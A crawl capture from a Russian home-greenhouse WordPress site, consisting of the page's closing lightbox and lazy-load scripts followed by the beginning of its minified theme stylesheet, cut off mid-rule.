if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image').attr('rel','gallery');
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-src="https://homegreenhouse.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js" id="jquery-easing-js" defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://homegreenhouse.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://homegreenhouse.ru/wp-content/cache/min/1/wp-content/themes/vine-great3/css/main.css?ver=1736884731
body_size: 26914
content:
*,*::before,*::after{box-sizing:border-box}html{line-height:1.15;-webkit-text-size-adjust:100%;scroll-behavior:smooth}body{margin:0}hr{box-sizing:content-box;height:0;overflow:visible;border:0;border-top-width:1px;border-top-style:solid;border-top-color:#dfe6e9}a{background-color:transparent}a:focus{outline:unset}b,strong{font-weight:500}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:.875em}img{max-width:100%;height:auto;border-radius:10px;border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}@media (prefers-reduced-motion:reduce){*,*::before,*::after{animation-duration:0.01ms!important;animation-iteration-count:1!important;transition-duration:0.01ms!important;scroll-behavior:auto!important}}.screen-reader-text,.screen-reader-text span,.screen-reader-shortcut{position:absolute!important;clip:rect(0,0,0,0);height:1px;width:1px;border:0;overflow:hidden;color:#333;background:#fff}@font-face{font-family:"IBM Plex Sans";font-style:normal;font-weight:300;font-display:swap;src:local(""),url(../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-300.woff2) format("woff2"),url(../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-300.woff) format("woff"),url(../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-300.ttf) format("truetype"),url("../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-300.svg#IBMPlexSans") format("svg")}@font-face{font-family:"IBM Plex Sans";font-style:normal;font-weight:400;font-display:swap;src:local(""),url(../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-regular.woff2) format("woff2"),url(../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-regular.woff) format("woff"),url(../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-regular.ttf) format("truetype"),url("../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-regular.svg#IBMPlexSans") format("svg")}@font-face{font-family:"IBM Plex Sans";font-style:normal;font-weight:500;font-display:swap;src:local(""),url(../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-500.woff2) format("woff2"),url(../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-500.woff) format("woff"),url(../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-500.ttf) format("truetype"),url("../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-500.svg#IBMPlexSans") format("svg")}@font-face{font-family:"IBM Plex Sans";font-style:normal;font-weight:600;font-display:swap;src:local(""),url(../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-600.woff2) format("woff2"),url(../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-600.woff) format("woff"),url(../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-600.ttf) format("truetype"),url("../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-600.svg#IBMPlexSans") format("svg")}@font-face{font-family:"IBM Plex Sans";font-style:normal;font-weight:700;font-display:swap;src:local(""),url(../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-700.woff2) format("woff2"),url(../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-700.woff) format("woff"),url(../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-700.ttf) format("truetype"),url("../../../../../../../themes/vine-great3/fonts/ibm-plex-sans-v14-latin_cyrillic-700.svg#IBMPlexSans") format("svg")}body{position:relative;font-family:"IBM Plex Sans",sans-serif;font-weight:300;font-size:17px;color:#000;line-height:1.76;background-color:#fff;overflow-x:hidden}p{margin-top:0;margin-bottom:20px}p:empty,p:last-child{margin-bottom:0}.site-container-wrap{position:relative}.site-container{position:relative;margin:auto;max-width:1300px}.hide{position:absolute;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}@media screen and (max-width:1350px){.site-container{padding:0 20px}}@media screen and (max-width:1300px){.site-container{padding:0 20px}}@media screen and (max-width:980px){.site-container-wrap{overflow-x:hidden}}h2,h3,h4,h5,.h1,.h2,.h3{line-height:1.5;font-weight:700}h1,.h1{font-size:42px;line-height:1.3;font-weight:700}h1 span{font-weight:300}h2,.h2{font-size:36px}h3,.h3{font-size:26px}.h4,.h5,.h6,.h7{font-weight:600;line-height:1.67}.h4{font-size:22px}.h5{font-size:20px}.h6{font-size:18px;line-height:1.4}.h7{font-size:16px}@media screen and (max-width:640px){h1,h2,h3,h4,h5,.h1,.h2,.h3,.h4,.h5,.h6{word-break:break-word}h1,.h1{font-size:36px}h2,.h2{font-size:32px}}@media screen and (max-width:400px){h1{font-size:30px}h2,.h2{font-size:28px}}a,button,input:focus,input[type="button"],input[type="reset"],input[type="submit"],textarea:focus,.button{transition:0.3s}a{color:var(--accent);text-decoration:none}.post-content a:not([class]){text-decoration:underline}.post-content a:not([class]):hover{text-decoration:none}.button,button,input[type="button"],input[type="reset"],input[type="submit"]{display:block;padding:16px 25px;font-size:16px;font-weight:600;color:#fff;line-height:1.2;text-align:center;background-color:var(--main);border:0;border-radius:10px;cursor:pointer;transition:0.3s}button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus{outline:unset}button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{opacity:.8}.cross{position:relative;display:flex;align-items:center;justify-content:center;cursor:pointer}.cross:before,.cross:after{content:"";width:1px}.cross:before{transform:rotate(45deg)}.cross:after{transform:rotate(-45deg)}.button-arrow{display:flex;align-items:center;flex-shrink:0;margin-left:-20px;padding:0 20px;font-size:16px;color:var(--accent);border-radius:5px;transition:0.3s linear}.button-arrow:after{content:"";width:40px;height:9px;margin-left:20px;background-image:url([data-uri]);background-repeat:no-repeat;background-position:center;transition:0.3s linear}.button-arrow:hover,.item:hover .button-arrow{background-color:var(--main);text-decoration:none;color:#fff;margin-left:0}.button-arrow:hover:after,.item:hover .button-arrow:after{background-image:url([data-uri])}.button-next{display:flex;align-items:center;margin-top:auto;font-size:16px;color:#6663b6;cursor:pointer;white-space:nowrap}.button-next:before{content:"";margin-right:20px;width:14px;height:16px;background-image:url([data-uri]);background-repeat:no-repeat;background-position:center}input,textarea,select{display:block;margin:0;padding:15px 20px;width:100%;font-weight:300;color:#303549;line-height:1.3;background-color:#fff;border:1px solid #eaefec;border-radius:10px}select:hover{cursor:pointer}input:focus,textarea:focus,select:focus{border:1px solid #e6eaee;outline:none}input[type="checkbox"],input[type="image"],input[type="radio"]{width:auto}label{display:block}select{padding-right:50px;color:gray;background-image:url([data-uri]);background-position:right 20px center;background-repeat:no-repeat;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none!important}select::-ms-expand{display:none}::placeholder{color:#000;text-overflow:ellipsis;opacity:.5;transition:opacity ease 0.3s}input:focus::placeholder,textarea:focus::placeholder{opacity:0}img{max-width:100%;height:auto;border-style:none}.item-image,.image-wrap{position:relative;display:flex;align-items:center;justify-content:center;flex-shrink:0;overflow:hidden}.item-image img,.image-wrap img{max-width:unset;width:100%;height:100%;object-fit:cover;object-position:center}img.border{border:3px solid #fff}.site-header>.picture{position:absolute;top:0;right:-150px;z-index:-1;max-width:580px;overflow:hidden}.site-header>.picture picture{position:relative}.header-top{position:relative;display:grid;grid-template-columns:minmax(250px,300px) minmax(100px,120px) minmax(400px,420px);grid-template-rows:auto;grid-gap:25px;grid-template-areas:". . menu" "logo social search";padding-top:30px;padding-bottom:30px;max-width:900px}.top-menu{grid-area:menu}.header-top .logo{grid-area:logo}.header-top .social{grid-area:social}.header-top .search-form{grid-area:search}@media screen and (max-width:1600px){.site-header>.picture{right:calc(-50vw + 50%)}}@media screen and (max-width:1240px){.site-header>.picture picture{right:-300px}}@media screen and (max-width:1040px){.site-header>.picture picture{right:-400px}}@media screen and (max-width:980px){.header-top{display:flex;align-items:flex-start;flex-direction:column}}@media screen and (max-width:768px){.site-header>.picture{display:none}}.site-header .right{display:flex;flex-direction:column;align-items:flex-start;flex-basis:420px}@media screen and (max-width:980px){.site-header .right{flex-basis:unset;margin-top:30px;width:50%}}@media screen and (max-width:768px){.site-header .right{width:100%}}.logo{position:relative;display:flex;align-items:center;flex-shrink:0;margin-right:25px;color:#000}.logo img{display:block}@media screen and (max-width:640px){.site-header .logo img{margin-right:20px}}@media screen and (max-width:400px){.site-header .logo img{width:200px;height:auto}}.social{position:relative;z-index:99;display:flex;align-items:center;margin-right:25px}.social a{position:relative;flex-shrink:0;width:32px;height:32px;background-position:center;background-repeat:no-repeat}.social a:not(:last-child){margin-right:10px}.vk{background-image:url([data-uri])}.vk:hover{background-image:url([data-uri])}.pin{background-image:url([data-uri])}.pin:hover{background-image:url([data-uri])}.ok{background-image:url([data-uri])}.ok:hover{background-image:url([data-uri])}.social-wrap{display:flex;align-items:center}.site-header .social-wrap{margin-right:30px}@media screen and (max-width:980px){.site-header .social{display:none}}@media screen and (max-width:640px){.social a{width:50px;height:50px}}@media screen and (max-width:400px){.social{flex-wrap:wrap;justify-content:center}.social a{margin-bottom:10px}}.menu{position:relative;display:flex;margin:0;padding:0;line-height:1;list-style:none}.menu a:hover{text-decoration:underline}@media screen and (min-width:981px){.top-menu{font-size:14px}.top-menu .sub-menu{display:none}.top-menu li:not(:last-of-type){margin-right:15px}.header-menu{position:relative;max-width:900px}.primary-menu{margin-left:-20px}.primary-menu .menu{align-items:center}.primary-menu>ul>li{position:relative;display:flex;white-space:nowrap;margin-left:5px}.primary-menu a{color:#000}.primary-menu>ul>li>a{position:relative;padding:15px 20px;font-weight:600;font-size:16px;color:var(--menu-color);border-radius:15px}.primary-menu>ul>li:hover>a,.primary-menu>ul>.current-menu-item>a{color:#fff;background-color:var(--menu)}.primary-menu a:hover{text-decoration:unset}.primary-menu li:hover>.sub-menu{display:flex}.primary-menu li ul{position:absolute;top:36px;left:0;z-index:3;display:none;flex-direction:column;margin:0;padding:12px 10px;min-width:250px;height:auto;list-style:none;background-color:var(--menu);border-radius:0 15px 15px 15px}.primary-menu li ul li{position:relative}.primary-menu li ul a,.primary-menu .hide-menu a{display:block;padding:11px 17px;font-size:16px;font-weight:600;color:#fff;line-height:1;border-radius:10px}.primary-menu li ul a:hover{color:#0a132d;background-color:#fff}.primary-menu li ul ul{top:0;left:100%}.primary-menu .hide-menu{align-items:center;justify-content:center;flex-shrink:0;cursor:pointer}.primary-menu .hide-menu .burger{display:flex;align-items:center;justify-content:center;padding:10px 20px;height:46px;border-radius:15px;transition:0.3s}.primary-menu .hide-menu .burger span,.primary-menu .hide-menu .burger span:before,.primary-menu .hide-menu .burger span:after{width:15px;height:3px;background-color:var(--menu);border-radius:2px;transition:0.3s}.primary-menu .hide-menu .burger span{position:relative}.primary-menu .hide-menu .burger span:before,.primary-menu .hide-menu .burger span:after{content:"";position:absolute}.primary-menu .hide-menu .burger span:before{top:-7px}.primary-menu .hide-menu .burger span:after{top:7px}.primary-menu .hide-menu:hover .burger{background-color:var(--menu)}.primary-menu .hide-menu:hover .burger span,.primary-menu .hide-menu:hover .burger span:before,.primary-menu .hide-menu:hover .burger span:after{background-color:#fff}.primary-menu .hide-menu ul{left:unset;right:0;border-radius:15px 0 15px 15px}}@media screen and (max-width:1300px){.primary-menu>ul>li>a{padding-left:15px}}.mobile-menu-button,#mobile-menu-toggle{display:none}@media screen and (max-width:980px){.header-top>.top-menu{display:none}.header-menu{position:absolute;top:40px;left:350px;display:flex;flex-direction:row-reverse;margin-top:0}.mobile-menu-button{display:flex;align-items:center;justify-content:center;margin-left:30px;width:60px;height:60px;background-color:var(--accent);border-radius:10px;transition:0.3s;cursor:pointer}.mobile-menu-button span{position:relative}.mobile-menu-button span,.mobile-menu-button span:before,.mobile-menu-button span:after{width:25px;height:2px;background-color:#fff;transition:0.3s}.mobile-menu-button span:before,.mobile-menu-button span:after{content:"";position:absolute}.mobile-menu-button span:before{top:-8px}.mobile-menu-button span:after{top:8px}.primary-menu{position:fixed;top:0;bottom:0;left:0;z-index:999;display:flex;flex-direction:column;padding-top:45px;width:320px;font-size:1em;color:#e2e2e2;background-color:#303030;box-shadow:0 0 29px 0 rgba(104,136,209,.16);transition:-webkit-transform 0.35s ease-out;transition:transform 0.35s ease-out;transition:transform 0.35s ease-out,-webkit-transform 0.35s ease-out;transform:translate3d(-400px,0,0);overflow-y:scroll}.primary-menu ul{display:block;line-height:1}.primary-menu .top-menu{margin-bottom:0}.primary-menu li{position:relative;border-top:1px solid #4d4d4d}.primary-menu .menu>li:first-child{border-top:0}.primary-menu li a{display:flex;padding:20px 15px;color:#e2e2e2}.primary-menu .sub-menu{padding:0;list-style:none}.top-menu .sub-menu{display:none}.primary-menu .sub-menu li{text-transform:none}.primary-menu .sub-menu li a{align-items:center;padding-left:40px}.primary-menu .sub-menu li a:before{content:"";flex-shrink:0;margin-right:10px;width:3px;height:10px;background-image:url([data-uri]);filter:grayscale(100%);opacity:.8;background-position:center;background-repeat:no-repeat}#mobile-menu-toggle:checked~.primary-menu{transform:translate3d(0,0,0)}.primary-menu .cross{position:absolute;top:0;right:10px;z-index:100;margin-bottom:5px;margin-top:10px;width:30px;height:30px}.primary-menu .cross:before,.primary-menu .cross:after{height:30px;background-color:#fff}.primary-menu .social{justify-content:center;flex-wrap:wrap;padding:15px 10px}.primary-menu .social a{margin-right:10px;width:40px;height:40px}.primary-menu .mortgage-link{margin:10px}body.mobile-menu-active{overflow:hidden}.toggle{position:absolute;right:0;top:0;display:flex;align-items:center;justify-content:center;width:50px;height:57px;background-color:rgba(255,255,255,.09);cursor:pointer}.toggle:hover{background-color:rgba(255,255,255,.13)}.toggle:before{content:"";position:absolute;width:20px;height:20px;background-image:url([data-uri]);background-position:center;background-repeat:no-repeat;background-size:20px;opacity:.5}.toggle:hover:before{opacity:.8}.primary-menu .sub-menu{display:none}.menu-overlay{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99;background:#000;visibility:hidden;opacity:0;transition:opacity 0.35s ease-in}.menu-overlay.active{visibility:visible;opacity:.5}}@media screen and (max-width:768px){.header-menu{top:30px;left:auto;right:20px}}@media screen and (max-width:400px){.mobile-menu-button{margin-top:-8px;width:50px;height:50px}.primary-menu{padding-bottom:20px;width:100%}}.search-form{display:flex;align-items:center;height:60px;width:100%;background-color:var(--main_bg);border-radius:10px}.search-form .search-submit{flex-shrink:0;padding:0;width:50px;height:50px;background-image:url([data-uri]);background-position:center;background-repeat:no-repeat;background-color:transparent;cursor:pointer}.search-form .search-submit:hover{opacity:.5}.search-form input[type="search"]{padding-left:15px;padding-right:0;border:0;background:none}.search-form input[type="search"]:focus{border:none}@media screen and (max-width:640px){.search-form{flex-basis:unset;width:100%}}.item{position:relative;display:flex;flex-direction:column;align-items:flex-start}a.item{color:#000}.item .h5,.item .h3{--bottom:30px;margin-bottom:var(--bottom);line-height:1.5;font-weight:300;transition:0.5s}.item-footer{display:flex;justify-content:space-between;margin-top:auto;width:100%}.item .rating{display:flex;align-items:center}.item-footer .rating{margin-right:20px}.item-image+.rating{margin-top:10px;margin-bottom:20px}.rmp-results-widget__avg-rating,.rmp-results-widget__vote-count{display:none}.post-meta{display:flex;justify-content:space-between;margin-bottom:20px}.post-meta>div{display:flex;align-items:center;padding-bottom:10px;line-height:1.3}.post-meta>div:not(:last-child){margin-right:10px}.post-reading,.post-views,.post-date{font-size:12px;opacity:.5}.post-reading:before,.post-views:before{content:"";flex-shrink:0;margin-right:15px;width:16px;background-repeat:no-repeat}.post-reading:before{height:16px;background-image:url([data-uri])}.post-views:before{content:"";height:10px;background-image:url([data-uri])}@media screen and (max-width:1280px){.post-meta{flex-wrap:wrap;justify-content:flex-start}.post-meta>div:not(:last-child){margin-right:15px}}@media screen and (max-width:640px){.post-meta .post-views{display:none}}.post-author{position:relative;display:flex;align-items:center}.post-meta .post-author:before{content:'Автор:';margin-right:10px;font-size:14px;opacity:.5}.item-author{display:flex;align-items:center;margin-bottom:25px}.avatar-container{--dia:40px;position:relative;display:flex;align-items:center;justify-content:center;flex-shrink:0;margin-right:20px;width:var(--dia);height:var(--dia);border-radius:50%;overflow:hidden}.post-author .avatar-container{margin-right:10px}.avatar-container img{max-width:unset;width:100%;height:100%;object-fit:cover;object-position:center}.author-name{--size:14px;display:flex;flex-direction:column;flex-basis:180px;flex-shrink:0;color:#000;font-size:var(--size);line-height:1}.author-name a{color:#000}.author-name a:hover{text-decoration:underline}.item-author .author-name:before{content:"В вопросе разбирался:";margin-bottom:5px;font-size:12px;color:var(--accent)}.author-name .rating{margin-top:10px;margin-right:0}@media screen and (max-width:800px){.post-meta .post-author:before{content:none}}@media screen and (max-width:640px){.author-text{margin-top:10px}}.post-author.author-tooltip{cursor:pointer}.author-info{position:absolute;top:100%;left:0;z-index:99;padding:20px;width:300px;background-color:#fff;border-radius:15px;box-shadow:0 0 24px 0 rgba(184,201,181,.36);transform:translate3d(0,-35px,0);transition:all 0.2s cubic-bezier(0,0,.2,1);visibility:hidden;opacity:0}.author-tooltip:hover .author-info{transform:translate3d(0,0,0);visibility:visible;opacity:1}.author-info:before{content:'';display:block;position:absolute;top:-9px;left:40px;width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #fff transparent;transform:translate3d(-50%,0,0);-webkit-filter:drop-shadow(1px 2px 1px rgba(184,201,181,.36));filter:drop-shadow(1px -1px 1px rgba(184,201,181,.36))}.author-info .top{position:relative;display:flex;flex-direction:column;padding-left:70px;padding-bottom:15px;margin-bottom:15px;line-height:1.4;border-bottom:1px solid #f3f5f8}.author-info .avatar-container{--dia:60px;position:absolute;left:0;top:calc(50% - 30px - 7px)}.author-info .h7{margin-bottom:7px;line-height:1.4}.author-info .author-small-text{font-size:12px;opacity:.5}.author-info .author-text{font-size:14px}.author-social{display:flex;align-items:center;margin-top:15px}.author-social a{position:relative;flex-shrink:0;margin-right:5px;width:17px;height:13px;background-position:center;background-repeat:no-repeat}.author-social a.vk{background-image:url([data-uri])}.author-social a.vk:hover{background-image:url([data-uri])}.author-social a.ok{background-image:url([data-uri])}.author-social a.ok:hover{background-image:url([data-uri])}.author-social a.tg{background-image:url([data-uri])}.author-social a.tg:hover{background-image:url([data-uri])}.post-meta .post-expert{position:relative;cursor:pointer}.post-meta .post-expert>span{font-size:12px;font-weight:600;color:#68bd18}.post-meta .post-expert:before{content:'';flex-shrink:0;margin-right:10px;width:18px;height:18px;background-image:url([data-uri]);background-position:center;background-repeat:no-repeat}.breadcrumbs{display:flex;flex-wrap:wrap;margin:0 0 30px;padding:0;font-size:15px;list-style:none}.breadcrumbs li{margin-right:15px}.breadcrumbs a{display:flex;align-items:center;font-weight:600;transition:0.3s linear}.breadcrumbs span{display:flex;align-items:center}.breadcrumbs a:hover{text-decoration:underline}.breadcrumbs li:first-child a:before{content:"";width:11px;height:9px;margin-right:20px;background-image:url([data-uri]);background-repeat:no-repeat;background-position:center;transition:0.3s linear}.breadcrumbs li:not(:only-child):not(:last-child) a:after{content:"";margin-left:15px;width:9px;height:9px;border:2px solid var(--accent);border-radius:50%;transition:0.3s linear}.content-sidebar-wrap{position:relative;display:grid;grid-template-columns:minmax(580px,1fr) minmax(300px,380px);gap:50px 65px;padding-top:50px}.ie .content-sidebar-wrap{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.content-sidebar-wrap .full-width{grid-column:span 2}.content-sidebar-wrap .full-width>h1{margin-bottom:0;max-width:900px}.post-image{display:flex;align-items:center;justify-content:center;flex-shrink:0;border-radius:30px;overflow:hidden}.post-image img{max-width:unset;width:100%;height:100%;object-fit:cover;object-position:center}.post-excerpt p:last-of-type{margin-bottom:0}@media screen and (max-width:1240px){.content-sidebar-wrap{gap:40px}}@media screen and (max-width:980px){.content-sidebar-wrap{display:block;padding-top:10px}.content-sidebar-wrap .full-width{margin-bottom:30px}}.standart-header{display:flex;justify-content:space-between;padding:40px;background-color:#fff;border:1px solid #eef1f5;border-radius:30px}.standart-header .left{flex:1}.standart-header h1{font-size:38px}.standart-header .post-image{margin-left:50px;width:470px}.standart-header .post-excerpt{font-size:22px;line-height:1.36}@media screen and (max-width:1280px) and (min-width:980px){.standart-header .post-image{width:370px}}@media screen and (max-width:980px){.standart-header{flex-direction:column}.standart-header .post-image{order:-1;margin-left:0;margin-bottom:30px;width:100%;max-height:350px}}@media screen and (max-width:640px){.standart-header{padding:0;border:unset}}@media screen and (max-width:400px){.standart-header .post-excerpt{font-size:18px}}.text-block:not(:last-of-type){margin-bottom:40px}.text-block:first-of-type>h2:first-child{margin-top:0}.post-toc{display:flex;flex-wrap:wrap}.standart-header .post-toc{margin-top:35px}.post-toc a{margin-right:10px;margin-bottom:10px;padding:9px 20px;font-size:16px;font-weight:600;color:#000;line-height:1.3;background-color:#eef1f5;border-radius:10px}.post-toc a:hover{color:#fff;background-color:var(--main)}.card-header{display:grid;grid-template-columns:minmax(450px,1fr) minmax(550px,610px);grid-gap:30px;padding:40px;background-color:#fff;border:1px solid #eef1f5;border-radius:30px}.card-header h1{margin-top:0;margin-bottom:30px;font-size:38px}.card-header>.left .bottom{display:flex}@media screen and (max-width:640px){.card-header{padding:0;border:unset}.card-header>.left .bottom{flex-direction:column}.card-header h1{font-size:32px}}@media screen and (max-width:400px){.card-header h1{font-size:26px}}.card-table{flex:1;margin-right:25px}.card-table>div{display:flex;font-size:15px;line-height:1.4}.card-table>div:not(:last-child){margin-bottom:13px}.card-table>div span{flex-shrink:0;padding-right:15px;width:50%;font-weight:600;line-height:1.4}@media screen and (max-width:1140px){.card-header{grid-template-columns:repeat(1,1fr)}}@media screen and (max-width:640px){.card-table{margin-right:0;margin-bottom:30px}}.features{flex:1;margin:0;padding:30px 20px;list-style:none;background-color:#fff;box-shadow:0 0 29px 0 rgba(101,121,165,.2);border-radius:30px}.features li{position:relative;padding-left:25px;margin-bottom:15px;font-size:14px;line-height:1.4}.features li:last-child{margin-bottom:0}.features li:before{content:"";position:absolute;left:0;top:5px;width:11px;height:11px;border:2px solid var(--main);border-radius:50%}.card-gallery{display:grid;grid-template-columns:minmax(400px,1fr) minmax(100px,130px);grid-gap:20px;align-items:center}.card-gallery.right-disabled{grid-template-columns:minmax(450px,1fr)}.card-gallery>.left{overflow:hidden}.card-gallery .slide .image-wrap{height:380px;border-radius:30px}.card-gallery>.right{position:relative}.card-gallery.right-disabled>.right{display:none}.card-gallery>.right .carousel{height:320px;overflow:hidden}.card-gallery .carousel .image-wrap{height:100px;border-width:2px;border-style:solid;border-color:transparent;border-radius:20px;transition:0.3s}.card-gallery .carousel .swiper-slide-thumb-active .image-wrap{border-color:var(--main)}.swiper-nav{position:absolute;top:-30px;left:calc(50% - 15px);z-index:-1;display:flex;flex-direction:column;justify-content:space-between;height:calc(100% + 60px)}.swiper-nav>div{width:30px;height:12px;background-position:center;background-repeat:no-repeat;outline:none;cursor:pointer;transition:0.3s}.swiper-nav div:hover{opacity:.8}.swiper-prev{background-image:url([data-uri])}.swiper-next{background-image:url([data-uri])}@media screen and (max-width:1140px){.swiper-nav{top:-20px;height:calc(100% + 40px)}}@media screen and (max-width:640px){.card-gallery{grid-template-columns:minmax(250px,1fr);grid-auto-rows:max-content}.card-gallery>.right{padding-left:20px;padding-right:20px}.swiper-nav{left:-10px;top:calc(50% - 6px);flex-direction:row-reverse;height:12px;width:calc(100% + 20px)}.swiper-nav>div{transform:rotate(90deg)}.card-gallery>.right .carousel{height:100px}}@media screen and (max-width:400px){.card-gallery .slide .image-wrap{height:250px}}.recipe .post-image{position:relative;flex-direction:column;margin-bottom:40px;height:390px}.recipe .post-image .post-excerpt{position:absolute;bottom:20px;left:20px;padding:20px;width:calc(100% - 40px);font-size:18px;line-height:1.6;color:#fff;background-color:rgba(0,0,0,.8);border-radius:10px}@media screen and (max-width:640px){.post-image{height:auto}.recipe .post-image img{height:250px}.recipe .post-image .post-excerpt{position:relative;bottom:0;left:0;margin-top:20px;padding:0 0 20px 0;width:100%;font-size:16px;color:#000;background-color:transparent;border-bottom:1px solid #ebebeb}}.recipe-block{overflow:hidden}.recipe-block:first-of-type h2{margin-top:0}.recipe-info{display:flex;justify-content:space-between;margin-bottom:10px}.recipe-info>div{position:relative;display:flex;flex-direction:column;flex:1;margin-bottom:20px;padding-left:40px;line-height:1.4;font-size:14px;color:rgba(0,0,0,.7)}.recipe-info>div:before{content:"";position:absolute;left:0;top:0;margin-right:20px;width:24px;height:24px;background-position:center;background-repeat:no-repeat}.recipe-info>div span,.recipe-info>div time{font-size:16px;font-weight:600;color:#000}.recipe-info .time:before{background-image:url([data-uri])}.recipe-info .complexity:before{background-image:url([data-uri])}.recipe-info .cat:before{background-image:url([data-uri])}.recipe-info .color-1 span{color:#0dae24}.recipe-info .color-2 span{color:#ed9818}.recipe-info .color-3 span{color:#ec0a16}@media screen and 